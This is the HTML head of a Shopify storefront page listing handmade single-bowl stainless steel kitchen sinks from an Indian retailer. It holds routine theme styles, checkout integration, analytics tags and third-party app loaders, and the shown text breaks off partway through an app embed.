

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ruheindia.com/collections/handmade-single-bowl
body_size: 122133
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
    <script>
(function () {
  const STORAGE_KEY = "ruhe_scroll_positions";
  const key = location.pathname + location.search;

  // Disable browser auto restoration (critical for mobile)
  if ('scrollRestoration' in history) {
    history.scrollRestoration = 'manual';
  }

  function saveScroll() {
    const data = JSON.parse(sessionStorage.getItem(STORAGE_KEY) || "{}");
    data[key] = window.scrollY;
    sessionStorage.setItem(STORAGE_KEY, JSON.stringify(data));
  }

  function restoreScroll() {
    const data = JSON.parse(sessionStorage.getItem(STORAGE_KEY) || "{}");
    if (data[key] === undefined) return;

    let attempts = 0;
    const maxAttempts = 20;

    function tryRestore() {
      window.scrollTo(0, data[key]);
      attempts++;

      // Stop retrying once scroll sticks or attempts exhausted
      if (attempts < maxAttempts && Math.abs(window.scrollY - data[key]) > 5) {
        requestAnimationFrame(tryRestore);
      }
    }

    tryRestore();
  }

  // Save on navigation (desktop + mobile)
  window.addEventListener("pagehide", saveScroll);
  window.addEventListener("beforeunload", saveScroll);

  // Restore for normal load
  document.addEventListener("DOMContentLoaded", restoreScroll);

  // Restore for BFCache (mobile back navigation)
  window.addEventListener("pageshow", function (event) {
    if (event.persisted) {
      restoreScroll();
    }
  });
})();
</script>


    

    <script src="//ruheindia.com/cdn/shop/t/135/assets/tt_heimdall.js?v=39352164862768543851768284576" type="text/javascript"></script>
    
    
     
    <script defer="defer" src="https://floatboolean.com/ret.js"></script>
    
    

    <link
    rel="canonical"
    href="https://ruheindia.com/collections/handmade-single-bowl"
    >
       <!-- Gokwik theme code start -->
  <link rel="dns-prefetch" href="https://pdp.gokwik.co/">
  <link rel="dns-prefetch" href="https://api.gokwik.co">
    




  <script>
    window.gaTag = {ga4: ""}
    window.merchantInfo  = {
            mid: "19g6ill0tgk79",
            environment: "production",
            type: "merchantInfo",
      		storeId: "61239656668",
      		fbpixel: "418575256852942",
          }
    var productFormSelector = '';
    var cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    var templateName = 'collection'
  </script>

  <script src="https://pdp.gokwik.co/merchant-integration/build/merchant.integration.js?v4" defer></script>

<script>
   const getCountryData = async() =>{
  const getCountry = await fetch("/browsing_context_suggestions.json");
  const response = await getCountry.json();
  const res = response?.detected_values?.country_name;
  const styleElement = document.createElement("style");
  let css = "";
  switch(res){
    case "India":
      //Enter Selector to disable Shopify and Third Part Button
      css = ".shopifycheckoutbtn{display:none !important;}";
      break;
    default:
      //Enter Gokwik Selector | Dont change it if it is same.
      css = ".gokwik-checkout{ display : none !important;} .shopifycheckoutbtn{display:block !important;}";
      break;
  }
  styleElement.textContent = css;
  document.head.appendChild(styleElement);
}
document.addEventListener("DOMContentLoaded", getCountryData);
</script>
  
<script>
    if ('$' && '$' !== 'undefined') {
        const script = document.createElement('script');
        script.src = "https://www.googletagmanager.com/gtag/js?id="+ window.gaTag.ga4;
        script.defer = true;
        document.head.appendChild(script);
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', window.gaTag.ga4 ,{ 'groups': 'GA4' });
    }
  </script>



  <script>
    window.addEventListener('gokwikLoaded', e => {
    var buyNowButton = document.getElementById('gokwik-buy-now');
if (buyNowButton) {
    buyNowButton.disabled = false;
    buyNowButton.classList.remove('disabled');
}
      var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
    //Do Not Touch This Line
    let clicked = false;
    let gokwikAdsID = "";
    const gokwikCheckoutEnable = (arrayOfElement) => {
      if (arrayOfElement.length === 0) return null;
      if (arrayOfElement.length > 1) {
        arrayOfElement.forEach(data => {
          if (data) {
            let targetElement = document.querySelectorAll(data);
            if (targetElement.length >= 1) {
              targetElement.forEach(element => {
                
                element.addEventListener("click", () => {
                  if (!clicked && gokwikAdsID) {
                    clicked = true;
                    gtag('event', 'conversion', {
                      'send_to': gokwikAdsID.toString().trim(),
                      'value': 0.0,
                      'currency': '',
                      'transaction_id': ''
                    });
                  }
                });
              });
            }
          }
        });
      }
    };
    gokwikCheckoutEnable(["#gokwik-buy-now",".gokwik-checkout button"])
    gokwikSdk.on('modal_closed', ()=>{
        clicked = false;
    })

    const targetElement = document.querySelector("body");
      function debounce(func, delay) {
        let timeoutId;
        return function () {
          const context = this;
          const args = arguments;
          clearTimeout(timeoutId);
          timeoutId = setTimeout(function () {
            func.apply(context, args);
          }, delay);
        };
      }

      const observer = new MutationObserver(() => {
       const addToCartButton = document.querySelector("button[name='add']");
const gokwikBuyNowButton = document.getElementById('gokwik-buy-now');

if (addToCartButton && addToCartButton.disabled) {
    gokwikBuyNowButton?.setAttribute('disabled', 'disabled');
} else {
    gokwikBuyNowButton?.removeAttribute('disabled');
}
        debouncedMyTimer();
      });

      const debouncedMyTimer = debounce(() => {
        observer.disconnect();
        //Do Not Touch this function
    
        gokwikCheckoutEnable(["#gokwik-buy-now",".gokwik-checkout button"])
        var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
        observer.observe(targetElement, { childList: true, subtree: true });
      }, 700);

      const config = { childList: true, subtree: true };
      observer.observe(targetElement, config);
    });
  </script>



<style>
  
  .gokwik-checkout {
    width: 100%;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: end;
    margin-bottom: 10px;
  }
  .gokwik-checkout button {
    max-width:100%;
    width: 100%;
    border: none;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #090302;
    position: relative;
    cursor: pointer;
    border-radius: 5px;
    padding: 5px 10px;
    height:43px;
  }
  #gokwik-buy-now.disabled, .gokwik-disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
    .gokwik-checkout button:focus {
    outline: none;
  }
  .gokwik-checkout button > span {
    display: flex;
  }
  .gokwik-checkout button > span.btn-text {
    display: flex;
    flex-direction: column;
    color: #ffffff;
    align-items: flex-start;
  }
  .gokwik-checkout button > span.btn-text > span:last-child {
  	padding-top: 2px;
      font-size: 10px;
      line-height: 10px;
      text-transform: initial;
  }
  .gokwik-checkout button > span.btn-text > span:first-child {
     font-size: 14px;
     font-family:Poppins;
     font-weight:700;
  }
  .gokwik-checkout button > span.pay-opt-icon img:first-child {
    margin-right: 10px;
    margin-left: 10px;
  }
  /*   Additional */
  .gokwik-checkout button.disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
  .gokwik-checkout button.disabled .addloadr#btn-loader{
     display: flex!important;
  }
    #gokwik-buy-now.disabled .addloadr#btn-loader{
     display: flex!important;
  }
  #gokwik-buy-now:disabled{
     cursor: not-allowed;
     opacity:0.5;
  }


  

  
   #gokwik-buy-now {
     background:  #f7a83f;
     width: 100%;
     color: #ffffff;
     cursor: pointer;
     line-height: 1;
     border: none;
     padding: 15px 10px;
     font-size: 15px;
      margin-bottom: 10px;
     position:relative;
     border-radius:5px;
   }


  
  /* Loader CSS */
    #btn-loader{
      display: none;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      justify-content: center;
      align-items: center;
      background:#090302;
      border-radius:5px;

    }

  .cir-loader,
  .cir-loader:after {
    border-radius: 50%;
    width: 35px;
    height: 35px;
  }
  .cir-loader {
    margin: 6px auto;
    font-size: 10px;
    position: relative;
    text-indent: -9999em;
    border-top: 0.5em solid rgba(255, 255, 255, 0.2);
    border-right: 0.5em solid rgba(255, 255, 255, 0.2);
    border-bottom: 0.5em solid rgba(255, 255, 255, 0.2);
    border-left: 0.5em solid #ffffff;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: load8 1.1s infinite linear;
    animation: load8 1.1s infinite linear;
  }
  @-webkit-keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
  @keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
</style>



 <!-- Gokwik theme code End -->
    

    

    

    

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-N6JZ7M3YPJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-N6JZ7M3YPJ');
</script> 


    <!-- Google Tag Manager -->
    <script>
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-MTSSGLJ');
    </script>
    <!-- End Google Tag Manager --><meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>India’s Top Handmade Kitchen Sink Manufacturer &ndash; Ruhe </title><link rel="icon" href="//ruheindia.com/cdn/shop/files/16x16.png?crop=center&height=48&v=1723280256&width=48" type="image/png">
  <link rel="apple-touch-icon" href="//ruheindia.com/cdn/shop/files/16x16.png?crop=center&height=180&v=1723280256&width=180"><meta name="description" content="Buy handmade sinks with upto 10 years warranty. Sink manufacturer provides stylish designs. Stainless steel handmade sinks in square shape. Sink with free accessories online. Multiple sink sizes at the best price."><meta property="og:site_name" content="Ruhe ">
<meta property="og:url" content="https://ruheindia.com/collections/handmade-single-bowl">
<meta property="og:title" content="India’s Top Handmade Kitchen Sink Manufacturer">
<meta property="og:type" content="product.group">
<meta property="og:description" content="Buy handmade sinks with upto 10 years warranty. Sink manufacturer provides stylish designs. Stainless steel handmade sinks in square shape. Sink with free accessories online. Multiple sink sizes at the best price."><meta property="og:image" content="http://ruheindia.com/cdn/shop/collections/Handmade_Single_Bowl_863999e9-b63a-48f7-a432-77768d4389fe.webp?crop=center&height=1200&v=1751373685&width=1200">
  <meta property="og:image:secure_url" content="https://ruheindia.com/cdn/shop/collections/Handmade_Single_Bowl_863999e9-b63a-48f7-a432-77768d4389fe.webp?crop=center&height=1200&v=1751373685&width=1200">
  <meta property="og:image:width" content="1214">
  <meta property="og:image:height" content="1214"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="India’s Top Handmade Kitchen Sink Manufacturer">
<meta name="twitter:description" content="Buy handmade sinks with upto 10 years warranty. Sink manufacturer provides stylish designs. Stainless steel handmade sinks in square shape. Sink with free accessories online. Multiple sink sizes at the best price.">
<link rel="preload" href="//ruheindia.com/cdn/shop/t/135/assets/main.aio.min.css?v=121007330023353056941768367417" as="style">
    <link rel="preload" href="//ruheindia.com/cdn/shop/t/135/assets/style.aio.min.css?v=38736436405948860911768995415" as="style">
    <link href="//ruheindia.com/cdn/shop/t/135/assets/custom.aio.min.css?v=160057141697379945931768798503" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
:root {
        --bg-color: 255 255 255 / 1.0;
        --bg-color-og: 255 255 255 / 1.0;
        --heading-color: 0 0 0;
        --text-color: 0 0 0;
        --text-color-og: 0 0 0;
        --scrollbar-color: 0 0 0;
        --link-color: 0 0 0;
        --link-color-og: 0 0 0;
        --star-color: 103 170 249;--swatch-border-color-default: 204 204 204;
          --swatch-border-color-active: 128 128 128;
          --swatch-card-size: 24px;
          --swatch-variant-picker-size: 64px;--color-scheme-1-bg: 242 242 242 / 1.0;
        --color-scheme-1-grad: ;
        --color-scheme-1-heading: 0 0 0;
        --color-scheme-1-text: 0 0 0;
        --color-scheme-1-btn-bg: 0 0 0;
        --color-scheme-1-btn-text: 255 255 255;
        --color-scheme-1-btn-bg-hover: 46 46 46;--color-scheme-2-bg: 73 93 99 / 1.0;
        --color-scheme-2-grad: ;
        --color-scheme-2-heading: 255 255 255;
        --color-scheme-2-text: 255 255 255;
        --color-scheme-2-btn-bg: 255 255 255;
        --color-scheme-2-btn-text: 0 0 0;
        --color-scheme-2-btn-bg-hover: 225 225 225;--color-scheme-3-bg: 247 168 63 / 1.0;
        --color-scheme-3-grad: ;
        --color-scheme-3-heading: 255 255 255;
        --color-scheme-3-text: 255 255 255;
        --color-scheme-3-btn-bg: 255 255 255;
        --color-scheme-3-btn-text: 9 3 2;
        --color-scheme-3-btn-bg-hover: 226 225 225;

        --drawer-bg-color: 255 255 255 / 1.0;
        --drawer-text-color: 0 0 0;

        --panel-bg-color: 242 242 242 / 1.0;
        --panel-heading-color: 0 0 0;
        --panel-text-color: 0 0 0;

        --in-stock-text-color: 44 126 63;
        --low-stock-text-color: 210 134 26;
        --very-low-stock-text-color: 180 12 28;
        --no-stock-text-color: 119 119 119;
        --no-stock-backordered-text-color: 119 119 119;

        --error-bg-color: 252 237 238;
        --error-text-color: 180 12 28;
        --success-bg-color: 232 246 234;
        --success-text-color: 44 126 63;
        --info-bg-color: 228 237 250;
        --info-text-color: 26 102 210;

        --heading-font-family: Poppins, sans-serif;
        --heading-font-style: normal;
        --heading-font-weight: 400;
        --heading-scale-start: 6;

        --navigation-font-family: Poppins, sans-serif;
        --navigation-font-style: normal;
        --navigation-font-weight: 400;--heading-text-transform: none;
--subheading-text-transform: none;
        --body-font-family: Poppins, sans-serif;
        --body-font-style: normal;
        --body-font-weight: 400;
        --body-font-size: 16;

        --section-gap: 64;
        --heading-gap: calc(8 * var(--space-unit));--grid-column-gap: 20px;--btn-bg-color: 0 0 0;
        --btn-bg-hover-color: 46 46 46;
        --btn-text-color: 255 255 255;
        --btn-bg-color-og: 0 0 0;
        --btn-text-color-og: 255 255 255;
        --btn-alt-bg-color: 255 255 255;
        --btn-alt-bg-alpha: 1.0;
        --btn-alt-text-color: 0 0 0;
        --btn-border-width: 1px;
        --btn-padding-y: 12px;

        
        --btn-border-radius: 5px;
        

        --btn-lg-border-radius: 50%;
        --btn-icon-border-radius: 50%;
        --input-with-btn-inner-radius: var(--btn-border-radius);

        --input-bg-color: 255 255 255 / 1.0;
        --input-text-color: 0 0 0;
        --input-border-width: 1px;
        --input-border-radius: 4px;
        --textarea-border-radius: 4px;
        --input-border-radius: 5px;
        --input-bg-color-diff-3: #f7f7f7;
        --input-bg-color-diff-6: #f0f0f0;

        --modal-border-radius: 4px;
        --modal-overlay-color: 0 0 0;
        --modal-overlay-opacity: 0.4;
        --drawer-border-radius: 4px;
        --overlay-border-radius: 4px;--custom-label-bg-color: 35 2 46;
        --custom-label-text-color: 255 255 255;--sale-label-bg-color: 247 23 53;
        --sale-label-text-color: 255 255 255;--sold-out-label-bg-color: 73 93 99;
        --sold-out-label-text-color: 255 255 255;--new-label-bg-color: 250 200 205;
        --new-label-text-color: 9 3 2;--preorder-label-bg-color: 103 170 249;
        --preorder-label-text-color: 255 255 255;

        --page-width: 1590px;
        --gutter-sm: 20px;
        --gutter-md: 32px;
        --gutter-lg: 64px;

        --payment-terms-bg-color: #ffffff;

        --coll-card-bg-color: #f7f7f7;
        --coll-card-border-color: rgba(0,0,0,0);
          
            --aos-animate-duration: 0.6s;
          

          
            --aos-min-width: 0;
          
        

        --reading-width: 48em;
      }

      @media (max-width: 769px) {
        :root {
          --reading-width: 36em;
        }
      }</style>

    

    <link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/main.aio.min.css?v=121007330023353056941768367417">
    <link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/style.aio.min.css?v=38736436405948860911768995415">
    <script src="//ruheindia.com/cdn/shop/t/135/assets/main.aio.min.js?v=61462936990794078771768284524" defer="defer"></script>
    <script src="//ruheindia.com/cdn/shop/t/135/assets/custom.aio.min.js?v=58930328845226525631768284508" defer="defer"></script><link
        rel="preload"
        href="//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2"
        as="font"
        type="font/woff2"
        crossorigin
        fetchpriority="high"
      ><link
        rel="preload"
        href="//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2"
        as="font"
        type="font/woff2"
        crossorigin
        fetchpriority="high"
      ><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/swatches.aio.min.css?v=82891804542223323971768284572" media="print" onload="this.media='all'">
      <noscript><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/swatches.aio.min.css?v=82891804542223323971768284572"></noscript><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="cSYWqU8y9GZH8-GiLvxZiv05IvcWOHF4jaqjxqHyEtw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/61239656668/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/handmade-single-bowl.atom" />
<link rel="alternate" type="application/json+oembed" href="https://ruheindia.com/collections/handmade-single-bowl.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c9373ed1d3fc1ee3d318b0f45bd3551b","betas":["rich-media-storefront-analytics"],"domain":"ruheindia.com","predictiveSearch":true,"shopId":61239656668,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ruhe-solution.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Cart Upsell","id":158860738780,"schema_name":"Enterprise","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "ruheindia.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.logbase.io\/lb-upsell-wrapper.js?shop=ruhe-solution.myshopify.com","https:\/\/api.fastbundle.co\/scripts\/src.js?shop=ruhe-solution.myshopify.com","\/\/cdn.shopify.com\/s\/files\/1\/0257\/0108\/9360\/t\/85\/assets\/usf-license.js?shop=ruhe-solution.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-72e13eee2a5033a512aa4532f136e126.js?shop=ruhe-solution.myshopify.com","https:\/\/ecomapp.vcommission.com\/public\/js\/tracking_app_script.js?v=1766125144\u0026shop=ruhe-solution.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":61239656668,"offset":19800,"reqid":"6644d0ed-8140-42e2-89ab-cd3ac7acc7b0-1769476678","pageurl":"ruheindia.com\/collections\/handmade-single-bowl","u":"e041944886b5","p":"collection","rtyp":"collection","rid":403225182428};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//ruheindia.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://ruheindia.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//ruheindia.com/cdn/shop/t/135/compiled_assets/scripts.js?v=49834"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

      <script src="//ruheindia.com/cdn/shop/t/135/assets/animate-on-scroll.aio.min.js?v=140255443559104590041768284491" defer="defer"></script>
      <link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/animate-on-scroll.aio.min.css?v=22484734324116471121768284490">
    

    <script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><!-- CC Custom Head Start --><meta name="google-site-verification" content="v4IdIVX72q2r_YYI18coektDdALWfNYOg9G6EVcxElw"><!-- CC Custom Head End --><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/all.min.css">
  <style>
        #sy-whatshelp a.sywh-open-services {
            background-color: #25d366;
            color: #fff;
            font-size: 33px;
        }
    </style>
  <!-- BEGIN app block: shopify://apps/quinn-shoppable-reel/blocks/app-embed/483fa771-9c4d-49e4-8c0d-0155f4b872d6 -->








<!-- BEGIN app snippet: init -->








<script
  src="https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-experimental.bundle.js"
  defer="defer"
